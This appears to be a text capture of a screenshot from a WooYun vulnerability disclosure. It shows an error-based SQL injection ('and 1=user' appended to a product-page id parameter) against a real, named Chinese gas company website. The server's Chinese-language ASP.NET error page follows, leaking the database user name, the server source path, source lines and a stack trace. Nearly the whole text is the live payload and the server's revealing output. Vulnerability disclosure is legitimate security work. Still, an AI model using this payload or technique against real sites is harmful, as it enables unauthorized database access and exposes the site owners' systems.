 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.hzgas.com.cn/sc/product_details.aspx?c_kind=2&c_kind2=5&c_kind3=36&id=5 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/sc”应用程序中的服务器错误。
在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。
源错误:
行 47: }
行 48: OleDbCommand cmd = CreateSQLCommand(sqlcn);
行 49: drcpt = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 50: }
行 51: }
源文件: c:\web\wwwroot_jt\wwwrootsc\product_details.aspx.cs 行: 49
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
product_details.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\wwwrootsc\product_details.aspx.cs:49
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org